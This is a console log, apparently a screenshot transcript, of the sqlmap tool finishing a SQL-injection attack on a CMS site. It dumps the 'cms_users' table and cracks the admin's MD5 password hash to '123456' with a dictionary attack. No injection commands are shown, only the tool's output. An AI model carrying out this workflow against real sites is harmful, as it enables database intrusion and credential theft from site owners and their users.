 sqlmap.exe
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[13:40:58] [INFO] using hash method 'md5_generic_passwd'
[13:40:58] [INFO] resuming password '123456' for hash 'e10adc3949ba59abbe56e057f
20f883e' for user 'admin'
[13:40:58] [INFO] postprocessing table dump
Database: cms
Table: cms_users
[1 entry]
+----------+-------------------------------------------+
| username | password |
+----------+-------------------------------------------+
| admin | e10adc3949ba59abbe56e057f20f883e (123456) |
+----------+-------------------------------------------+
[13:40:58] [INFO] table 'cms.cms_users' dumped to CSV file 'C:\Documents and Set
tings\Administrator\.sqlmap\output\www.any.com\dump\cms\cms_users.csv'
[13:40:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.any.com'
[*] shutting down at 13:40:58
C:\Python27>_